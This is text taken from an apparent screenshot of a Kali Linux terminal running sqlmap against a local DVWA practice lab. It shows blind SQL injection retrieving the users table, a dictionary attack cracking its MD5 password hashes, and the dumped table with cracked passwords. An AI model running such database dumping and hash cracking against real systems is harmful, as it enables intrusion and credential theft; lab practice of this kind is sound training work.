 1 2 3 4 (genmon)XXX 13:15
online@kali-yug: /var/www/html/DVWA/config
Session Actions Edit View Help
[12:51:20] [INFO] retrieved: 2
[12:51:20] [INFO] retrieved: pablo
[12:51:21] [INFO] retrieved: /DVWA/hackable/users/pablo.jpg
[12:51:25] [INFO] retrieved: 0
[12:51:25] [INFO] retrieved: Pablo
[12:51:26] [INFO] retrieved: 2025-09-16 12:22:33
[12:51:29] [INFO] retrieved: Picasso
[12:51:30] [INFO] retrieved: 0d107d09f5bbe40cade3de5c71e9e9b7
[12:51:35] [INFO] retrieved: 4
[12:51:35] [INFO] retrieved: smithy
[12:51:36] [INFO] retrieved: /DVWA/hackable/users/smithy.jpg
[12:51:41] [INFO] retrieved: 0
[12:51:41] [INFO] retrieved: Bob
[12:51:41] [INFO] retrieved: 2025-09-16 12:22:33
[12:51:44] [INFO] retrieved: Smith
[12:51:45] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[12:51:50] [INFO] retrieved: 5
[12:51:50] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[12:51:50] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[12:51:50] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[12:51:51] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:51:51] [INFO] starting 5 processes
[12:51:53] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[12:51:54] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[12:51:57] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[12:52:05] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2025-09-16 12:22:33 | 0 |
| 1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2025-09-16 12:22:33 | 0 |
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2025-09-16 12:22:33 | 0 |
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2025-09-16 12:22:33 | 0 |
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2025-09-16 12:22:33 | 0 |
[12:52:10] [INFO] table 'dvwa.users' dumped to CSV file '/home/online/.local/share/sqlmap/output/127.0.0.1/dump/dvwa/users.csv'
[12:52:10] [INFO] fetched data logged to text files under '/home/online/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 12:52:10 /2025-09-16/